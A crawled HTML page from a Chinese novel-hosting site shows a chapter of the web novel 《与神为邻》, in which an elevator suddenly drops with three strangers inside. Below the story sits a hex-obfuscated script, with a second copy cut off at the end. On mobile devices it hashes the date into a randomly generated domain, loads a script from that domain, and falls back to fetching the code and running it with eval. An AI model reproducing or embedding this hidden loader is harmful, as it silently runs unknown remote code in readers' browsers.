

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bqgyy.net/book/44389/12683644.html
body_size: 10932
content:
<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
<title> 怪邻02_与神为邻_笔趣阁</title>
<meta name="keywords" content="与神为邻, 怪邻02" />
<meta name="description" content="笔趣阁提供了温泉笨蛋创作的科幻小说《与神为邻》干净清爽无错字的文字章节： 怪邻02在线阅读。" />
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<link rel="shortcut icon" type="image/x-icon" href="https://static.bqgyy.net/static/biquge/favicon.ico" media="screen">
<link rel="stylesheet" href="https://js.bqgyy.net/static/biquge/bqgstyle.css">
<script src="https://js.bqgyy.net/static/jquery/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="https://js.bqgyy.net/static/jquery/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script>function menu_toggle() {$('#menu-btn').text() == '菜单' ? $('#menu-btn').text('关闭') : $('#menu-btn').text('菜单');$('#menu-btn').text() == '菜单' ? $('nav, .search').hide() : $('nav, .search').show();}</script>
</head>
<body>
<header>
<div class="logo"><a href="http://www.bqgyy.net" title="笔趣阁">笔趣阁</a></div>
<div class="diswap">
<button id="menu-btn" type="text" onclick="javascript:menu_toggle();" class="search_btn">菜单</button>
</div>
</header>
<nav class="dispc">
<a href="/">首页</a>
<a href="/xiaoshuo/xuanhuan_1/">玄幻小说</a>
<a href="/xiaoshuo/wuxia_1/">武侠小说</a>
<a href="/xiaoshuo/dushi_1/">都市小说</a>
<a href="/xiaoshuo/lishi_1/">历史小说</a>
<a href="/xiaoshuo/kehuan_1/">科幻小说</a>
<a href="/xiaoshuo/wangyou_1/">网游小说</a>
<a href="/xiaoshuo/qita_1/">其他小说</a>
<a href="/history.html" rel="nofollow">阅读记录</a>
</nav>
<div class="container">
<div class="border3-2" id="ss-reader-main">
<div class="info-title">
<a href="/">笔趣阁</a> &gt; <a href="/xiaoshuo/kehuan_1/">科幻小说</a> &gt; <a href="/book/44389/">与神为邻</a> &gt; 怪邻02</div>
<div class="reader-main">
<h1>怪邻02（1 / 3）</h1>
</div>
<div class="info-commend mt8">推荐阅读: 
<a href="/book/54934/" title="诸天：从吞噬星空成神开始">诸天：从吞噬星空成神开始</a>
<a href="/book/56531/" title="疯书生无敌剑">疯书生无敌剑</a>
<a href="/book/54242/" title="逆流年代：从1970开始种田养家">逆流年代：从1970开始种田养家</a>
<a href="/book/54801/" title="从哥布林开始骑马砍杀">从哥布林开始骑马砍杀</a>
<a href="/book/55017/" title="反派模拟：开局被挖走至尊帝骨">反派模拟：开局被挖走至尊帝骨</a>
<a href="/book/53710/" title="众仙俯首">众仙俯首</a>
<a href="/book/54039/" title="婚后失控">婚后失控</a>
<a href="/book/54980/" title="掌门师伯新收了个女徒弟">掌门师伯新收了个女徒弟</a>
<a href="/book/56048/" title="剑来：宁姚做大，秀做小">剑来：宁姚做大，秀做小</a>
<a href="/book/54083/" title="转职老板，全国天才替我打工">转职老板，全国天才替我打工</a>
</div>
<div class="reader-hr" ></div>
<article id="article" class="content"><p>郁白一愣，立刻抬手按下开门键。</p><p>整个电梯都轻微地晃了晃，哐的一声，门打开了。</p><p>提着好几个塑料袋的男人急匆匆地挤进来，他穿一件领子软趴趴的oo衫，啤酒肚颇具规模，用挡门的手按下自己要去的楼层时，看了旁边的郁白一眼。</p><p>“谢谢啊。”他自言自语般咕哝着，“还好赶上了，不然又要等半天。”</p><p>郁白没有接茬，礼貌性地弯了弯唇角，算是回应。</p><p>电梯开始向上运行，轿厢里很快弥漫起一股浓郁的食物香味。</p><p>烧烤、炸鸡、酸辣粉郁白迅速判断出了这些气味的成分，闻起来都很好吃。</p><p>他默默瞥了那堆塑料袋一眼，还看出了冰镇饮料的痕迹，重重的饮料瓶拽着袋子往下沉，塑料外面附着一层薄薄的水雾。</p><p>回来的路上太匆忙，忘记提前点个外卖了。</p><p>被勾起了饥饿感的郁白这样想着，摸出手机，打算挑选一下今天的晚餐。</p><p>忽然之间，正在向上升的电梯又晃了晃。</p><p>郁白和oo男同时抬头，下意识地望向电梯顶部，张望了一圈后，茫然的视线在半空中相遇。</p><p>“怎么晃了一下”oo男抹了把脖子上的汗，自来熟地交谈起来，“总不能是坏了吧”</p><p>紧接着，他的目光越过了跟自己反应相同的郁白，看向电梯角落里的第三个人，语带惊讶道“哟，老外。”</p><p>郁白的心底隐隐生出几分不妙的感觉，他跳过了这个不祥的问题，不想回应，视线反射性地跟着移过去。</p><p>那个与他前往同一层的陌生乘客，这会儿不再垂着头，而是望着前方，原本被微卷黑发遮住的眸子便露了出来。</p><p>那是一双漂亮剔透的灰蓝色眼睛，像冬日森林里凝结的冰湖，在黯淡的电梯灯光下静静地发着亮。</p><p>面孔俊美，宛如混血儿的陌生男人看起来仍有些拘谨，却定定地注视着前面的某个地方，似乎欲言又止。</p><p>郁白怔了怔，心底那股不妙的感觉开始熟练地扩大。</p><p>他上一次遇见这样外形出众的人时，亲眼目睹了一场求爱不成反生恨的刑事案件。</p><p>再上一次，是发现失意的大明星酒后醉倒在僻静小路里，差点被呕吐物闷死。</p><p>但这一次只是三个素不相识的陌生人，和一部宛如密闭空间的电梯。</p><p>郁白追随着那道灰蓝的目光，看见了电梯门上张贴的红黑相间的警示语，是一些电梯使用注意事项。</p><p>其中一条是禁止使用肢体或物品挡门。</p><p>不知道为什么，郁白直觉旁边的混血儿正在看这行字。</p><p>他微微皱眉，随即本能般伸手扶住了电梯里的扶栏。</p><p>拎着一大堆打包食物的oo男还在喋喋不休，新奇地打量着沉默的混血儿“哎，你也住咱们这栋吗之前没见过你啊，刚搬来的不对，你能听懂不”</p><p>下一秒，电梯又晃了一下。</p><p>“我想想，英语咋说来着，哈喽薅矮幼卧槽卧槽卧槽”</p><p>在原本平缓的上升途中，轿厢突然开始疾速往下坠，外部传来尖锐的金属撞击摩擦声。</p><p>心脏陡然陷入猛烈的失重感，在巨大的噪音和卧槽声中，郁白紧握着扶栏，脑海中不禁浮现了自己之前预先写下的最新版遗书。</p><p>虽然这已经是第十三个修改过的版本，但人在生死关头，总有更多新的遗憾冒出来，他忽然意识到自己对上一版的结尾措辞不够满意，如果可以，他还希望能再亲手写下第十四版，当然，若有机会再迭代到十五版，版本号听起来会吉利一些，十六则更</p><p>在荒谬的胡思乱想中，轿厢外壁的金属哀鸣越来越大，直到在某个近乎耳鸣的瞬间里，声音一下子全部消失。</p><p>疯狂下坠的电梯蓦地停住了。</p><p>毫无防备的oo男没能站稳，一屁股跌坐到地上，原本提着的塑料袋落进怀里，他惊恐到呆滞的表情瞬间又鲜活起来“烫烫烫烫死我了卧槽，我们还活着”</p><p>他手忙脚乱地举起装满高温食物的塑料袋，顾不得自己此刻的狼狈姿态，连忙转头去看另外两个陌生同伴。</p><p>然后他就看见了手握扶栏背靠墙壁一副熟练自我保护姿势的郁白，和仍站在原地连表情都没变的混血儿。</p><p>正以一种四脚朝天的姿态高举着食物的oo男顿时有点懵，感觉自己好像一只被翻过来的乌龟，在优雅的人类中显得很不合群，立刻挣扎着想要爬起来。</p><p>“别动。”一个尚算冷静的声音制止了他。</p><p>郁白深呼吸，平复着身体本能的颤栗反应，继续道“电梯没有摔到底，现在应该悬停在半空中，我怕大幅度的动作会让它继续下落。”</p><p>oo男闻言当即停下了动作“好好好，我不动，我们现在应该怎么办报警手机有信号吗”</p><p>“有信号。”</p></article>
<div class="reader-hr" ></div>
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "6", "ww0j");</script>
<div class="read_nav reader-bottom">
<a id="prev_url" href="/book/44389/12683643.html"><i class="fa fa-backward"></i> 上一章</a>&nbsp; ← &nbsp;<a id="info_url" href="/book/44389/"  disable="disabled">章节目录</a>&nbsp; → &nbsp;
<a id="next_url" href="/book/44389/12683644_2.html"><i class="fa fa-forward"></i> 下一页</a>
</div>
<script>(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const 